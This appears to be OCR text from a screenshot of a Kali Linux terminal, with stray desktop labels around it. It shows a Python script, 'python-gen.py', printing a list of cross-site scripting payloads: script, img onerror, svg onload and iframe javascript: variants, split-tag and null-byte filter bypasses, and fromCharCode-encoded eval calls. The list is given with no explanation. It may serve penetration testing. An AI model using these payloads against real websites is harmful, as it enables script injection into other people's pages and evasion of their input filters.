 1 2 3 4
(genmon)XXX 0:53
Home
File System
Trash
sf_Shared_...
r0xh4n@kali: ~
Session Actions Edit View Help
sudo apt install code-oss
Do you want to install it? (N/y)n
┌──(r0xh4n㉿kali)-[~]
└─$ python3 python-gen.py
<script>alert(1)</script>
<img src=x onerror=alert(1)>
<svg/onload=alert(1)>
<iframe src='javascript:alert(1)'></iframe>
<scr<script>ipt>alert(1)</scr</script>ipt>
<scr\0ipt>alert(1)</scr\0ipt>
<script>eval(String.fromCharCode(97,108,101,114,116,40,49,41))</script>
<script>confirm(1)</script>
<img src=x onerror=confirm(1)>
<svg/onload=confirm(1)>
<iframe src='javascript:confirm(1)'></iframe>
<scr<script>ipt>confirm(1)</scr</script>ipt>
<scr\0ipt>confirm(1)</scr\0ipt>
<script>eval(String.fromCharCode(99,111,110,102,105,114,109,40,49,41))</script>
<script>prompt(1)</script>
<img src=x onerror=prompt(1)>
<svg/onload=prompt(1)>
<iframe src='javascript:prompt(1)'></iframe>
<scr<script>ipt>prompt(1)</scr</script>ipt>
<scr\0ipt>prompt(1)</scr\0ipt>
<script>eval(String.fromCharCode(112,114,111,109,112,116,40,49,41))</script>
<script>document.write(1)</script>
<img src=x onerror=document.write(1)>
<svg/onload=document.write(1)>
<iframe src='javascript:document.write(1)'></iframe>
<scr<script>ipt>document.write(1)</scr</script>ipt>
<scr\0ipt>document.write(1)</scr\0ipt>
<script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,49,41))</script>
┌──(r0xh4n㉿kali)-[~]
└─$